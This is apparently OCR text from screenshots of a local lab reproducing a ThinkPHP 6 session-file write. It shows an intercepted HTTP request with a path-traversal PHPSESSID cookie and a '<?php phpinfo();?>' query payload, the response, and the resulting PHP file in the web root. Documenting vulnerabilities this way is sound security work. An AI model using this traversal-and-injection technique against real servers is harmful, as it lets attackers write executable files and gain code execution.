 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET /index/test/?c=<?php+phpinfo();?> HTTP/1.1
Host: kuroneko.com:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=/../../../public/xxxxxxxxxxx.php
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: kuroneko.com:8000
Date: Sat, 05 Dec 2020 02:07:43 GMT
Connection: close
X-Powered-By: PHP/7.4.8
Content-Type:text/html; charset=utf-8
Set-Cookie: think_lang=zh-cn; path=/
Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Fpublic%2Fxxxxx
计算机 新加卷 (D:) tools xampp htdocs thinkphp think6 public
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期 类型 大小
static 2020/12/5 9:18 文件夹
.htaccess 2020/12/5 9:18 HTACCESS 文件 1 KB
favicon.ico 2020/12/5 9:18 图标 2 KB
index.php 2020/12/5 9:18 PHP 文件 1 KB
robots.txt 2020/12/5 9:18 文本文档 1 KB
router.php 2020/12/5 9:18 PHP 文件 1 KB
xxxxxxxxxxx.php 2020/12/5 10:07 PHP 文件 1 KB
D:\tools\xampp\htdocs\thinkphp\think6\public\xxxxxxxxxxx.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 config.xml setDomainEnv.cmd new 3 new 4 new 2 openssl-backdoor.cnf 简历.txt composer.json xxxxxxxxxxx.php
1 a:1:{s:4:"demo";s:18:"<?php phpinfo();?>";}